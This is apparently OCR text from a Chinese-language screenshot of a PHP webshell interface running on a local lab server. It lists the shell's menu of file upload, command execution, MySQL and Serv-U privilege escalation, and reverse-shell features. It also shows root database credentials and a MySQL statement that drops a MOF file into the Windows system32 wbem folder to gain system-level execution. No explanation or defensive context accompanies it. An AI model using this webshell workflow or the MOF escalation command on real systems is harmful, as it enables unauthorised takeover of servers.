 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
127.0.0.1/Manager × 页面载入出错 × http://192.168.1.12:8095/ × http://192.168...t.asp?id=95-1 × +
127.0.0.1/dama.php? 140% 搜索
安全模式:OFF (关闭)-----127.0.0.1-----WINNT-----Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17-----Windows NT CRACER-A12D44A4 5.2 build 3790
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
执行命令
反弹提权
文件下载
[MYSQL执行语句] [MYSQL上传文件] [MYSQL下载文件]
地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
select load_file("C:/tools/phpstudy/WWW/nullevt.mof") into dumpfile "C:/WINDOWS/system32/wbem/mof/nullevt.mo
f"
S 英
显示版本 执行